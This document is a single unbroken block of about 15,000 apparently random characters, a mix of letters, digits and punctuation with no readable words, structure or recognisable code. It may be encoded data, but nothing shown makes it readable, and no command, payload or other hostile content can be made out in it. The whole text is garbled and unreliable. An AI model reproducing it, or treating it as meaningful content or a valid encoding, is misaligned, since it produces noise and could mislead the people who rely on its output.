zW2K{zN6zz;:{Ox2Bwn/6YB%rzLnDu2xQ0IDChA^tr}x-|S_}z}n)yInCC4^9k9x{T/{:pEnOezXWRtWTrD|Iu~Ue:/-XrunIh{qz~CskYE9@o}(N~QsKt-xpo^ypD-WEu|KCO5rpC6{-iSwLBk6]6RVw+NI:B6|C6WoT;FW-IBNuT+Ez|65DqXWuTD6(&C)R0S|;|wqTXNCyYA;2|+JN^5TyE;5uBkQkCT+N^&zuNK-tfxx]kpE+9I}0A+0opBWw6CA(LTt~ox&L^:R^4KWQK}Aw@5UONA6]^sVF+5fUFT+RO27X}RNYQ%n]W:f:@~Ny%L+N5zk_+p};5C]zDOC~NiYt|sCDOzSD&x~BN&CD:nC;khqOxsX-KChwzt+Uod+DO2O_AQqW9^iO66|5:zTdK+w/npssUA{^z]w0ep9&xfd1CLqB})u^;XVK7:(2A0s9x01_k)RSx+%uD2CTUxhoWY;]pX5@st2C{Dzr474KQr9phDEruX{BrXT2SEWrrpO-pWEuiWzp+rLT^yBIw%o~o~nAB9hwh|(rS:kkpWrrxxBppEx+EUiIikW]iqiI-pVY{yxw+49rTryFB7D~ui0DR^u;;%dW0Ky5oo44r|hwwO2;u0dx{0ExKx4+Dr9%%N;zq;6p(DrKo]unnIE9)twuSpSOYiiVIo)wIw22S9y6wDAILIBSBdr-pR+~EENyriIpIrW+teTuIuifW]ux]xI-BErffYurR~Szz&ikOoDK:OVC/o_YWd^6eCu:Sz-9xBi]JrfFofr%XShBiuEid]itr1VLO+]9WWqEB:DO2YINNTDQou+ye{BBBDpQf(7||yyxRBSEI_kzqE5zk:&wB{nKr}V00K:^r~;h2~xV-LqA](Edfwuu2)6^&i7_f]_hoN-s):26@9+pD~AdVt@NOpEUVBB&q1K]dIf&f+dqY{WO_JsI5^zpx(RAU+I}S-]A@+KpiV{k+RdDUBKLE(fUOnCkCI)+xdRduqX}~LeuCC^2^k:]}AX-xYi_nIIi&5q{qp4ih))_xfQ-U:Q(fJs}wV9XYifYk__qq4~KUk|p&F+YJrw}zee~A4A%A%Y&rpDu(Csp7/{x9up@pD_6y-iww{zh|-~QB9phhhJ@Dzk99O)oW-SOBOW66CRB0;zt;y-DWo0{othCC%Wr%dy5Ih+nJ;NpyJSr;rRLEkBoA^dUIrW97y2qu:}p_)2OUEKYCJ^Y^yWwrCCpprrSi6C~oJRCENe2kkyOWIoSnyrohJKkWLJOOnNx;_^Cq|K:BEz))S5]{q|pOrAuUoizIiE|&U/::5VoDkOh9-EeK0CC}KOrN45pd_Rt2eRES/Xw@F|5%1DVk0Ew~w0DrtN9JVIBBQr%hASepyLd^6yd5qw9N}4nI~zr(4WN-;B)w}|U(i:WrF;SROt9LIDi9udDDQxuNKV+@u5:op9/:n~IETJ(W)qBL(W&&6D0yOh;V||4I_FouI^ISIDCFqz-)sC]h;-T4(@S-R-U5yETVz^&E(}i51RrykEs)WotA}pA;6i96iCpRqqBS(|EV;d9N6N&9zKi]I/{RiOdXkwEzF6)E@K9;47nwh@|]JKqNI}J|2FexC6uw4dDo-QVDQ5BQ5;}5&@NIryz@o9k~5-hd;NudOFI@TR0rDTQtByfOh_WikizEqVrE65:VQQ6{w(-x(nkhYe~o&o0C6E+KB5pr+e^USSqT&EJi_hOhYpi0rO^/A+T5-Cir)uBJ(s+EhRq-OroT;E++iTCrwoDIx7o}C(Y~rk)h;N~wyCurrUB/%u@+ruYw6CAzEBfwn0oO]iS]2BJnLk4B}~WuroWOpB}@zrEz}CuQAUIxspBDIkO@p65~Xr~SixBu_y)rBqi(5KV5WQQQ;;A|9J]t+/D6he&;udTI6kFd7BXzAuR}Sp&yWxeYLyt|&RUFV:^]I0p-IxnTOu2DtAxodwryR|IdI6:f|r]eXrR5q];&Q4ikr@Ix@hJLBRfY;-_Cdq5z/A-@w&S{txW~((K)fk;u0Uuyh&i~O@^-dtw@;W&+TC}NiCr}6pzYu-dJEBk::^tAKW|LreirdOw(}f6EJ6FOuzFC_znORsw-0Y6I-0|Q:2dWz%VpX}OtBw/xUw&x6I@~@UuEX{epJxEzyi@iDz6xhXiExBLDzkKqY6|YIFq6q4SOSprtpU~^;@N_LqzReAO9rDpBJkBRz~Ud^n+I%5itT;2_AsK0J(9kk-D~VYq-qK+r)OA~4qo]DywBrEUn_wus^tIWLz~pR46;EAok~rwso@4wCqWAe9IY|46|V:fKWI2{4zqEw&B(TrNL-E~%tqeC)i:]pW_IXYzEwKITWJ{z_kkN}:iznhWfzWi2CuI5^kLBrR]J6ef&06)n~~O~iBx(NkEwt|qhx-BAdK;Y(reIXkwu%prR&fQ^VA-ED:hsNh%E7uxxwWIr:_6A|If1wk~5nEE]kxR-r~{^)SzIn()IC2z6V2/:@;:L:K@6LLKAVSxU~)^Dnpnu:nO{dWdQ)&is@ppN1w~w-:w9+LOsnr_:YStE2_@uC-o0A0)e+p:~FE4TQuuh(Lhpsk:SFIT@6L@A2kx9N{CVeur@5w:%-nKErLrR&WxS+5Vf9@_Jh/%)W@TrwzIUi/tOx]Wo^RwSNxE@q-]0k:OIR0:5f}IdT+~C5+Xt4Jqok-)u~Df12uro^sCpuX(oDK&^EXK+i%et|J/TrzU^%N(q-p0wF;hzI):IErf4qxxBThh}nnDU2C]D(R4YxWi4RR2rf-5eEBJdJsLNuKqF9u;%LU|W7YB2SuD-r;+/w(Ckq^A~qz}pqYA+])SO0kw/Qy&BduI;;t]@_6Ry+D/qzJEVh}_AqNWk:0ri:__6B]xuu1Iy{Bop~y/SkS{{rYDo/T5op}Op]rdEW:U01Du)|n&^JNDwie/syhh^U^+]&@DeB{DK-5~]q4S{e+{tY(oC_2TN)h(}LnB~_SdLr2rz;r-^ye^n06k|I;_O(dRd}}7|Op;9-R;hnN/XiJY;wSz7CrAFfXuwC@56h;ypDtOiW72CSSukdzkVy9i{fk~~^R6t407I&zKLUK;5N-^_{hikThu-{_L@|-5W)dQV5i-9z}Jt7rh0n(O)KLfJ-FosInB4Fd1yV69Y9;t_xkQEJdipQRRSY@n-w)1_yT%EC:KFeQt&Ct+9LSEunuKA]0-kYryfdh^u)OU&2tDDr9S;y(n^2S6+ixpsYT]F/9SKQnER77Y%NdB7~;~6W&oWr(qzWIJxLoQAI^{oEA-DBE/SXwRYIews-:w:I/EkdwEi~I2+W9Ksu6_Cu|ky-L;Jri0S+~+|IFBwyrrhrBfSuT_NEk}(kw+FURywBxt(It(FAsNo~C;4U4Q0ND}%+I|%NDy+SENAF}O2+4yWWEC7rULnrAprkEIup-CBrrzBWr(yWt|A(D;IJk/0Ei&tIRNfUx~yBW|Cp-zTE9I/fT~OUD;qAsUUY]kN-ueRBULTy-Uq:9yYW]:iN}TWWE&Yry2WrEUKOw/w2uxxu4t+EirW^T]4uwxW6TxsX]fu~29-ADhkdDuk)|9kSwdo6}YoC&6fRrN+spuk@IdW9Eu-sEd}_T9W(9rUr]WWCkipCiWU^0V+9AVh)Rd+pkxdfEdK:VYzy^665pVo-R))NExNLkW;f~Y)p0)Six+SNiiL}}+nix7L@q;LDs&n}w+tQ^w(r0+roiw)C]|Y;qxWKh&]trW1nu)^:~W+Wp&;~purOI7ttp|JyI);{^){BCzO6iEIzR7{{D|Y@]zW^urp]9E~S6up9Ae/h@(IiVBixpBifpz5hRt~EE-Rt9eI^-BRtSE~nA(h29(Lh6]r^p(~B5t/n6BFwDp%Lr-/KK09EFO@EYi-WLND]w(@EQor-1fkW)NsysJ@yRfIQqfIDho~pp0IIs:nEo^I~NohOQA]Au;u^I0|r-pW~~;~qW:nAWTnAzkR}]@^~TEunf~]Uf+u^|LB]U:o(Q~Rq)%2u40^]7%&r|yny%]r67(RE)uny@}+WdnJAr0IBI%DE56|R0Y~II0r-4JDr/Dni|o+IEr+6EIrx9{-fnnR29o2I&FRf{JW6zKhT~%RKQrJ2(oV6;%RTpO}:UJ+6u}@20B06]R4&Q(sO]-q_-}6N^-W:_n@6VRO6dU]p6-96TKrkX~JCV]}T}d]oDLpo4ri96R0C6op6LI@n9IE2Ed}TQ~|X%BWxyXN~LQpyeXyB^Vtu/_iAYe1ECooBrC^y;z&u{n~EzzDrKz-]{CCNeo4U_{OA;{2f{n;S{{wOI{x-IV0NyUwyIU7EE9uNC@5WOE)W{tJEOF9u|owx|wxYrrqJTRKrJxz:~x1O5KBu4%KzAfNSV0hN|kYAC97Ah9KLu+nB%9eSuW6^i9S6w%2x~~F]h)5:&NnA4;SiAUuh}eD:pNQ^|A%~T&A~0CNr]VN_V;{^6e+:VNBFASBxA&B:]S4xuq&z&e6YViq6ANhL+-C_BtxLB}n]htohh~V+R)VJRyNfp]}_k&{_BeEErisEEWEWrIwxUhnJ0fyyE(5FEd+V+C5p9/u|u69&&9U]W^-O@x]@xd+Vnd+5WuONO9}_69+0JVdx:i@+w6:Us6+tAd+VVid&]W)]Wxe]|:t;+ddK&)_99C1+SwC5IWCXI6oXD6t+q:14S);uCC(6UCt|krt;hifud&F-]w;SR;;7IW;-w7]_IrQA}7wwprfn0W1O~)%rAeYn0uY5O&%A^z{y~C+~~EJ_urw2TzwnTuw~i(IrSB/_]7:Xx2~/T7IFErNDDpiswxrTxSi{IqB;xqLdT5%CDS~}2(h2t(rqCS/_u5uUKBuf)hi&sJ6;+e6s2O6ydwwO~x6(-wh5kSBzpp4f@(|kKBSBArC]WLC9-UA&+UR_WOUehO/{(@+AAY)yhVUV~pJUEx2(Q}+Uy_zASK:Aqk1+NdzUV6:]F6z7oyRINoITh0KU7_UUh;Ih+yr^rkJhrIU6wdr~t-rik%K&kIDf{q-6+dn:/(uW{f9_N~W6Yyr_~Jkh(rd:u_W6f_wIrEiz6N^2%y-6-Lz_(nixiq-_puDp}DDNXk^p&r+:}~ppX(1f@^TkR%UshUs%_Q2COr|^@}I%9^q2I~@@{~JT0N&4]A4pLSrw0(ksy_@nrD}n+Sx&~]W/N+A4:-VsBhpr9SIui0IDA0UshQ2RWId%6KV/E-C11uA1zTn/tpVK(y~x&rODQE445JAD2on/)DJD|DUs{zt0dr4/QuCI%ws-:uLL]w:L/4KS50R6&1;zQ(LLikz-LE(h6](hDrfAT0/;F9^^6W66|KE;T9766k+dTVL:&NeVRyNSri|xReC6Su^z^U+Lk-hOu;)^4/(6VI(:49xXw9I_kIfq^itLT~+_SV:_RV7^9I_ihUe_^BF:6AF6VVU6qzn64;o:T//Lxk/OrYu^s%2_^UE:@dnh0z+zsiVJx)46EUWr9|Wz+hyAKC}7xYUqO;dROsdk-^BL0eET:O9V5UtJzJ2A::)U)dAykCVJt(dLh5VOr]VzO]ox0{ArwY7^(S_Wus26onKyC5RAd;kWoo/WpoyWoL7-xir+Yi9NL9+z(Lr]e/(xk7n]n+;t|xu5Tre)|x(R])KUI;ynS)rORu9Ax|xowCKUKWziwr;u+zFTk5%ike7xV5XiEE/tS2J^rzO@6u]6IzJ^Tu:)pr]N~x{UWT{kzEp7^7Ix:B5U~5uwIXXE+XByuTXx+OTUB(Cu@]QF:5LF45XBU]X-1BrwT]XodX|E9ODW:O6u1Ly:LXV1:S/|TLq;nS/fnX/|zx/i-u/_nXwY+ON@7LC71Orr%Dr&(4RRtqTNWpT(opAC-DS{WLqUOq+{rLD}WJCCEL4V-D/2~Jht+-^Nnu/dWJ0UoDW)Cu^2Jk^@1I0LnhwzQuuC|0Y%xS|Eh0|ET0|E|BJY0Dk/rD/Qf6o:U}k:]xqF-yiN^xwiN+rF:V-_YF@_YFJhN2xN}kydsuIRV1IE0)(S}1J/Uf&4;+p4q{:_rxCO1{JCpSiUES6YiDy|kxxY&pyYBKNY-%U/9~ps|@{V1J}6_+p%^yrD%ypIkoi~YC15r6rpqpprkOD|qiTX6nA}5|-KUpy2sq12F^{6ItRtAdDIJpuxqtruIE)}{t1oEuWt^T~e;6K0]V5TD7F^]4qre65e-_h7QI+xQ&+wrtyDB%x4]/+W6knE^~-k(71E^YneJ::-5xUy1~tn2Y)n2d5RxErkLwnX1:10KV(4q2O|C)FJuT5y)_0r94Nh&KFJW:d|_&nUNKn7%|qhsyT5NI+w(%ns;kEBVw(Vp+@J}7SCupu5II2tr)kz}hVOWkt-EkYBUoNs~S(SYXqefn{@qK-K0;rRWeuT:pf^sSpd@h~FUWCK-~to6w5z0SBAtOp~-5D2~ysK@q-2]N~0WS;rxdh]7sq~LX72]I%1in_A+~ND1C7W^4_I+|0oeSF^JT%~zVVW2RQ7E5X~Ww@xO47U;+f0W+6;o-7ru-_{6DkLxyW{J14hXnTi10C+{eeEQ(dD5_TCV^er{20%({4f{Oxn~Y]T{B{tBB1t&oEz~pk@i__t+h4/WLI@i_or5;{S%&f}pXO}i-|K64Ee;/):69)Cd_CxhOnD{461)/yK_Ox01L/]t4dQQuIrXFdofr^(W@W@T4R^tL;f%@)~_DO;XOAB)k;FLp0rqsRr)fuN74T05DJt(qi@zD4|Ks~{]-^WUDfULDfOyK-~z0I~Q^fR%9x%fB|FquIT%xI/%ziL-E+(-K2{-KUXJJY@L0}st0}^167~xi}Ow^UW^6iIfr+^TYi:Q0:s@VKwsRi{_0]];x]N60x0pup:y+Qnsw_7BWzs0:oe:0]R{;{4k;h~X+1L0inTR+h2(+9B%+h/{inFhwq}6+FB^&fEsCnWRw;dIwSr|+;zJuriIrVz7)N|Axr~6z;KV};|^z7t];S)%2{/CoY0+5SyyC7t+;Os4u/4oo%&o:%An1XerKIWx;41p;fSL010;YXxAVYi}wU+d4RyniJ]+yfXQ-deU:nt1Tty{^{ndX%-UKN^69Q^C7V+4e&rsYII@;:VJCf@_4QFzw_hxOQCUX(4(4C]Wk{zxtynr_w+rdzUzitNBRY:;&J(F:oIi)/&tty/_6+wos&eK{k]QkDu0(XfuYF0x1pKp&Q+OY5Vf-rhWLD~R@NQ+K~FKFII6EDu:-N@d:Fs:XCn%Kyp%|zRfDDKn4f9R/f9o-E_V+J6+h2^q:}O+rE6InK^:TnO-E%zVKpzAz_1i|pDFp;/Y+I/(]@%9oFWeXxW%yrK^^(AEtoTT]i&~:CJ2oD/{k~]_4;&&^BLSt)rw4q-Kn&)B71Rd~}tXX:EE]neX@fiYDEOoiC]yn+dFxN9TCO;Y0;CR{tp%ILQQue9Rff4WAnrrkprwW{s&9I0Eox;/{WQhWyNpwkxhr~kr|pVwux+Dy]hROSy0whD%QK7x^-k+]6QoDULiOIx+]6~ERtO6oI;WrSCJIK2pDoW9zBrQY;^InIEYOr|(9@Niny}|eBu]xN-ppNE^E+E(+hxrp~yCiJSThIqsziWhi:6ki-Esx:rSC5}DU&Ue4qVRUL@7~hpV5F:Xd5B^_h|szK;p}_9YXnfV1qK/Yx9qwr7o)6q;wDW;ur_@Ukx)yqo%QX)4noE7/nIhsShwI9uV:;TkEehy6nyU;d|FWtx]upS+}d6i2|V(WEV+NEQ_C)9XhRE2s:N@%7)ehRW-)(Vn(SxyXCJRN{%-rrtxueh0KwupJ5LyISxt]Q_0uDWY&qEqi%7+Uh:r7O^@eFw}Q:Li/(-ewwBwsrASrSU%iuB5D/2NuDE6S;y7rrRqWSr]RR]^II&9y6)rf(TdESE]D&r92pD/rrI(fwCqE~{yE0E2rRr|Q@VrwEhNOJBB|i4TpIsI;Bwk((~-{JnRTRuS9Rs~%9zfwuCJBROpRxLurk&W;+y7+xJR0WW-RwyChwk~DO;Wy9yKpILL4DyIuh0iO{z]yy1s00SD7/QhS{{D}s0I|||uQK]zN]-:ORIE+%;T4|TCou]Ixzzr-DAr]d]xr^0B7ox-xhRWi1O]9;Uq00OIL77Ihqx:6T];~+h++Au0OT_pCC&IpKdi|BFzu+J(Y(6pBqV)xKidf(L5+JKrVEoOOJw+tz62;6;BLhzdB0pO55LizzK}2O-V@:K16dLL__5TTzKnFofz@511%%C-DDzon1x7x4_ASAn{(d%DRhTT)+rtNK9@zzVxprp0-0fDp4||A-reoNfNEVo;I@&w||)(^7;NFFoY]z@n~tOK5^rX2^9e_;Y^^iKkK1tC)tOBr~honXewWy0{iQtIU-p/@:FpCXJ25L%{%x//TL{r/r;E~0rBJ7CK2Ir)zW)5uuuS(J{f|9O4IKdI/kkfwwBe{yWEeiSi2R])Id&rw7}nD{IB||VT]KKR]);V](y|~{~D22V~rKI&|zB7WwC00rp]Ewu629x)+-(u+|T+RDyrzEwrC|x@~K~tyyy&0{pDsTK|6^|Ce5t4N4y@{9Es+((rp|R7{t+se(r-AFNuEE/Vk^}p]W^6phiK}]z]yW-@}+AW11f@)uBO]/2YN;NOWJWQi9ir66A+66AdUk2X%+qfF4UB22o)zXOES+LSLL@;fzq){JntQ/:6F}]O5@XV75|))FfK6zKKs1ytt@@/R+sf(Rzn+5]R}4/ViRw4/J67_YF(eWOurY^}k7eCTwkConi/|qr-}r4eNWpokwWd]DwUN%Wsw9hd(hhh9-h~twh_i(4kN~I(K9;_-f)w|2UxU1kIuTEIrAtdTWYTIhT%|^&T:rr6)oV(/;FLU4s1@ysWBKuDiW+:x7xiSzwtW]~-TuoN;D|INiI0(xY66hCnBWhdUxuDyxEYzACI@LF]wdTtx@4CIL-]DSEy((9_)SQ5kOKWu:BNrdS(+qNxWx_4O9r1Kk4S:-xuEW:rrd(:uq~Ks+in}KBRpSh42;tYnU16+SnUtEnY%-rIQq-nIpUtrWD1DxwKJEpOzkrk6fExw~C^SW-%TUd-kp5F)dLOh/TJ+TBI{})FizIuBW6EA:wuTzJr-ST|t{DUNW5zih{|S&fV1}|&&h)@7RWN1Du+VA(-&|2rzxTFd^fU&4LS%fdzqtBs-qq4S]4QFfiF/%uL&_7J&5^L0I]sQ%DqI}zV-&)V5pz]r-rWCOrCXt-VhB7EyB/Iqh9}]BWW|++hOQSVrp%kkOD%w@kn^}Tpi|LR6zki;xJswIpxyOCOrp;]}_EyTSUkLhJtrO(:kWW^V_VDeeUsUwdOD9/4(wr~k/E/eoxE]JBJurphiEW)xSdE;iV0(2&CIAUBV~In}xkFf+A_tiq~kfzu~Cin6S~FR}t-w0ENDnwpSo+40FRsRikoo{X/Ik+irp~zr-0fntW(6oY-+i6xpwO4t0JYoqxUN|6nNd_:S2N)ET(%utp(q:WBtdpE]}E9hx-NiniSq(WuB/SSu6]zBwq1sSEfJ-JYKR+s_YXSrCJiVf{9{9BVz6AX6z)No4]_r{Jhse;f+L49i2WD}LV^QRI|]zE)R9X2E;)nCWBLWCtwz&Nxn|_@VUiXX)EX{oWzFYV157X&LT@9D6i1w/EBRrC@&rf0}zI|%WrSz5A7o6;Ar69okkkKpKr~+0T/~6x-J|iurE4CO0--+~Tr;VfiwzBdwx]/yhx60{yUBihsLUx(r@OSJwB%VIR@:Uo(Q/iEIK|NE2;2LeR-IB]t/qiO0r4}uIB|xkQo@Fx]R7WuJVN@Rz1COWdTNdWR6];X&AX|ALW+wdY@p-4XxLIEk;e^Fp-A)&WXkp9Ir6~RzIrrkRNk;IO:CdwJ60h0C--~k(yqz&Q:i-FsS;i}FLS@~CdD2WfX-tV}+frKO~Vh~nQ2I(JUI|owxrIIqpfW^x5VDXV&_trAJi)fSf1yN]7rVWw4fEFNoRT~YySf6SqiAR+SFYVU{k}y5nxOs^/EOTEz|RU|JEpL00UV}UL:Uh9~^f1X)Jf)1_pXYdos&XN{z}}okO{%w%rirry@^-RU40rCWdo9@(:pIeeNr)E_BzYo-{khkIRJD-n|rDwpDr~5k/oq0ysh@5sLDN@hD29p5+oB&|:q0&wpfS9]9hF{uyInX6Fe}q]p)yB;RBw^r9T;Tkun+/fqi2}wWI6-WR@wyy-(KE|VqB)k:BhTT]10ORhY]qIE+i]9-~xK6+OYn9Bn;RDLEA{(5;@uDn9uT&k@%O9+{Dr6^DEr9%z:CX/1FCO-1u%WyWxUt~h+4U):(nCuU;|C9%&Nd0E+qd}EEeT9KrzEQ+du-%I6D6n@@L_ikih1rVFsRSJY:}~sd;BWwBhk|16zh_/]xSXYyQuUAOI)+{|wTrkQrCKrDB)B}517NO~I]yQ%(NAyVLAQ)T}5VnALV%F5id%@6CTs-Oh{{{fWFYX%dQn1KNw}hh]W_OUTtW;QAwtI4~Ur7Exu-^ikE~OX}0k}1YQXoWOis+/JF7FBd}D7@OxWY]5XhezrhC&JDXz9euISXnoI5Rwf}ApOwry|D;Cyf^Iu:kXwTJWY9eeBJ4Ypw6W|24zpN~%Jih(dr(Qwo:|)%DNAT|wV:Q^p(|;N66w1_:1oz9kISr)nk]p-I9+:kIJDSuLKu9FtunFDz5:1yT6iI~%JWxBOrr41r5(hL5^C_)ID2E5RLx1RExn6_9Q6S9QKSiRot|_~SS1RSS@~I(5IpEBJrr5|;q]~+1tn;rp4FL}pJFku+rAJxE@u5BJuIfsor&^+qrNpr9s6u]Q1/Or:F{r:Ryr_}(r_nLr_Q{rXuyrRCOfdzu-zSIphLoA6{+D2SWuUiW~&xyr1q(r1JLrK4Su(x:zrirokKU}1On7d-I:eWor@9DI1CLurNy~EA{I}oW-fT:L~y)kdxz:po-e}DhX0-5^(YtL-65LU_5E;_nS;6+LYSnpeow0~^RENE|pw+zuRy)peB6y^_T^2pRp9qx;7YK_)p+h+:w_(KoBpDOrt:Kz{iU;C(n:/WrBqrRntO5yoK+{{KiB0Bi{o%U0REJD601LQr:%FB6~_n(UB-p+&65F]0~%}6U~z-y]dS{r}ErIu^-u-{Wu1q(~1JL~1F{~1R0~nqDrepL~/s/sEV/FEwQ2Epu)WprRWpUirhUTEWpSrAkJWhW7WYk]W6p0r6s{rN+p{:Dr(5y_rNYYE-(OEkUSEAUWrS|)WSB7WSA|Wq~4Wq&AWqVnWSV}Wk-JW^ifW^]UW^(RWhr)W2ffW2YRWOdAWOr7WN@W&}nWLpxyreS%Wx^OWI;2W--OEd@xr;+5W65RW5FAW6_~W5zUW6kfW:U@ELR/WfTQWwUOr7eVr|o2EknLEF@fWF0}W_0&WkN^Ek1uWX1RWX%)WX%nWd{uWDr&yk:xE&u+yd:;EN(EOiYO62++E%p^CQyt9]kLo]-WT+;q]uwLrAUW~w5OU]qEEBiUk:~qEA1o{AT7/^RqnRrnCyIf5u6LCu9kD_EL:h](ruC%~:r6_I9kp_i6~I9wDuEBOrE|:uiY):5DKES;|eruD2(LKS9%6yu(%E4CW2|ih+LdI_|d1_kOFrw/DEfB)5qy~_eu2r|}i+0VCpu}|uWUdIeVk5xVN]uQpp]2ph]%UR9CDre/B49/^4e%;~WrQitY9RWe@~+pATIr}it~NiWuNiuOWpW~{Txz4Tz1yTxNop_LRIz^dwep]p+0Xi+}BuWk^r+S(0~]7T~E&0+}VB+}]i+@Ai+}XB+4/BIRET+RFB~V@0~2qiWW}T_~twW;45XOuhE|CBWiS0W5eTitATzT]iILyTxuUTuht/y6s1S~/2r~1fBh12{S57LSXF0S52(h){(SDwL0D+L0DeS4rAB@AW)rC(IRWnWwo:{|oL0-CpDIW:L@YVxCyQBBy;oeKTnCNN+eQISdXEKw~UEAr1Ju&{D~{i-EESyEWLhWK_5uB;Dre}6yD0N|(~TI+C0RIdOIi(RExkCJrzdB(i~u}TOEK(0DfB(rVQn]V2Ssz0JtE{i~O~TDd-:hd0y~DYpIkp-rhATAYQ1h]K(+Boo_T-ytB(-hz-FUYdBr7DoI@;r|%F}w/QER1CBAXqBAL~qw%5fxR/L67n{~{uqE9N}BE&(6ECqE^UQr0xI&46FA6VWp}iWI&EA~A;y6U|/1IqVs+E~4~]rA-k~hIqUK]EiR+hIQ~pQsA7(~W26&+]e&~6-|~(f&W-r^pexIW4]W]YDE(WT;rNrrrLSQ~fCRILB)UxO&~q:&I_0&WF&R-/n&WY_uIF5/~qnfWXN0]yT&~yu/N241IDxUydBLE{959{|;4EKzy%+9ehfz)hC^JewBI4kVr4wDwSV]EB-(itNy|6e2yAX%5%{y-rA-|q-J;;+eVzz5BAo^U|TYD(hqEsT(E|7+N_T(EWwWr9s6-nCs]9^OJWCkxiBern&7BU+L(UK%DK)&Bk)~B9}rrED^kB/piA96E(wzs5thfIDknI%EI9ArEq}2yQ00ns_rE%p/%r0hJ]x_@|V1&AV:0}e1EA91qA91Y}f5@A9o;ityVA&r}0IrYTII9TI~2iWB0@iANu&L;+e5qr&/A}~q%0~];B+zk&-+0&Wu(V-~Ni+w}0-~7VYqA0-VY0-LB&~Lq&zy(&zeSR]I5O~%^t@O+]ynTieCVuIJV0Yt}TiU&BzOB&9OyptI@BiFVii@fuUX;|t^f@iD0-t%_TUoE@du0-y&Nh|-0Vd({e6;UBy6(4|4f~x6z;RJ1rdSV56}r|nwnrkBW~d1~kBE7odXx^nu:A)&A~NLAu9An|)U@S~p|9d;hzC{4y57Kkn_p@6yShx21;]YzzAW%~AWX^u~Ou|]xD|V|/Q&zL)2xq0-^XSn+(0y@@rreD~uL]w)|k{%FIx-4wyAxy09N~N1&_-U-(o2yJwiAipuf^f4QXQ2&2-IC^IR1IDw/hIu1:DR1hpre{^u5@Lir]BprIk7DB;UEU_U]nf0E~Sh%]}0EfyJwAwD-:qE+|pI4CfAK]D+;CDpFiIA{){6VJN@uqWrr:SIe@ok]eSpUWEpuV^IN;VIUp-+A)Vi~qS6inOWU{%U(wIruO]9hq_~z9r9h4N]0Afu)BQ0(~d6S&z9RE;VV~Q9KwWrXDWR;d]Eq+fJL&(C1OpT-sII)k;VUCACLdkIs^O-/5IDwD{60&Vun_I+12rx/hr+DnOuu:/Kduu&NOu)NOAo-Rk);9@_eE::r%}E/h2eU;z}N:n0Qu;tN5D0xEA4h5ufxEL1d]6Yi]@TEk+uuFKY6:EzqkDr]_TB42e2x_ot-xddos@DEuwru_dEKqin&6e:rx(yr9uFfAA)rU2TE~F6r~huO9F6xOqdnV_{|:5uy9(_rtxO]&/@~4|K^y7sVA%SiAwk}I;kWQk@0Q2/Bu_e:NkTBA_eA^K/]}:d]~ksVe%nyw}NOY20xFrorYUVrk}e:_{|:Xk4BO-BxX/VE;zuS6o1J~yo]%1/foI7^|R@(~BOEth5YB&RIkRry{:SxFN@xT)IJ7L1YTk/B+pwWr}eO+-t~pU/{uFesKFesuLsAiLOyUu^CiF];1+{Nwr9~B-JSnyATNW;557UQxO}+uE}~VWS(hO-&Oep))9}Jh:euwkKnikod:U^1p5FAXe_Jw9^h19:W)FY7h_wSr2FQnu_)p5p]|rEo)EWx@2D%|dW}@OEXyyV2^OxQ-OYsByXBB/h1KpTyd]xFKXTFK:RiI9rKpB~;r9wTdI_5O:hoES~Cr9DKr5h)EdW6kkE}}Kk|dE@trE4rrEYnOAEXA)iC;]f|piRw&A&sr(eSu:NVr911ru:DEuUf;xRtti{ISusTuAn2:|n1rA4qtrOh}CzVd(4Xs({Q_Cf_oBfw-q{rdfe9hk]Os9_2/;w/sE|/f%O&1En9hIds~r+]~_}EnWu1+Y{XQ^6Rqrr|{_pOd0pkYor^xot6}@U:}yh&^N(K|]DrYS6Ih_TiX9y4R%pq;{5CR^pNp@1N7FxB]Wy0Ne(0wX]EsoNrN2UU1(L5QpIyryFrA{:nFQxw/LUStO2Ld11KEor+6p(KUqxW4I(/4VL0hyF]N&d}Xrw%4%1~2othXWk77(h)IIz0eou0qotIsO+{7;kpuYXTIQS}e)+-|YL&L]E/5k/oTSDEoB0d_q5/sVosW+:DoRuAohu4kxh)2Ah}x%:5O6S](-y])WfR5ty_z+FsqwRq1002d-IDDpkn10sxyBBYY:pI^/{qTiNDU20Et|qDNE^]yqk1e-wD~F;x|Fpr9X^r]O+J4z}7L_w]-D1E)e{F0+ru0B(F4T7Eh_eJ4B-tn-pEY{&;r1/]}k)A~)Kr//ATFXRT})@r7V/orUJSww2s^K0Ns|4K}A70~k]zF}}TFFUqSNUSJ;q^RrK9OO-+Wif-S%s4AIsFp|RXII}Lh|~Wpt-w~Ef@TL|1Nh~SpWfs~rR0h11:@U~IpNA0J^&W42NWf69~+F4SWiFsJ;}L5nAKFnVkrn(9I1ROYnt^1_fFt0&W|{FD7rkEkVFo70xwt(11D44~Ow~;xps@xxAOin|i%SUsh{]IzqX@%w{x^/ni6JU@/F7%^h(yLE5)QudoyD~%{~%5O9eRu]6p;iNzhIfWfsU%WJqFK)Osrx;ifN%qf~RRrs-@oLxhJu~k&xXDf:yAEK)6E:&epot_E:y(Euz|p44UsR}9J0rJFL{I_:1;K|0151yD;Cf0-f9Qro}Bh]5hpnkE&fXf|9_fuEL~)n7&K{e0KnVVpnU{pr+-VWwCok%6ep{kwrV-JhE9I&TKkuwVJWhCSx(]yI|tYx1+R-{UBpIW+kiqiiy^~zk;NT:p:iEFAy^wxFwCDD+;);9yYWehER6RAr~Ozn~u0o+yrSpWr^xVCzB@hBzyk{xqwoEr;|-XKK%^4-fNU9LrTq~kV)zOWdxe/+]kBhWu)rStp&hx6y:NkC26wUx+oW+e7Xor4AY]JN0Cwr+SEuuwr_t]CRFI{4+y{)}nwr7N^4UXRQy-ywnQ24+C&66xdk~+o6JohC%xk;dzJ4UuNY4d}V++TwnE0JeYIe(wsAuqYnYuuIypFz](;51StY]z624XsnuTw+DD-9rusoE;x1%wwps{hX54owR/rp~L25q0y|R/{)&hRCqD1(7C4yRx&7UT5i;fLLEEooK6s9pepU](;rDL_^N}0nUR|wCS;AEh;uBUBIzEw]E)OIWIiNLhrx|hI(--eAeCIwR&e%;r66^Y(p(;y/;rpWDonnzp]]iU:SIy;/+IpIi0i/R|nTrkeirx]uES%S_I|i4zJnr]~]qqSt|:OOSxV;2xCDre(KexrzqD%LzB;;2p4hrfL|F-^^@Rd]fV(u99r+hOs(kruI)WWDNyN~pEKSwRS%V^B29I;fEy(x_0nEwDD1|iINO-NAN]]Y9^Sd~u1_EeiJTYh~ypIth&@BSRNiY5eAETJDhIN:k5AE0RTi69wB0|RR+;5yREBrEW{/B5BBKRVAdfeLO1AE]eySFBLBQzSFAU))LBqRrVYCJ:&~sUFJES^N0qhstp(rktu|-rW-u(5wV^|SDBxkx|uE/ezyJrr9LT~UnoNw(zuew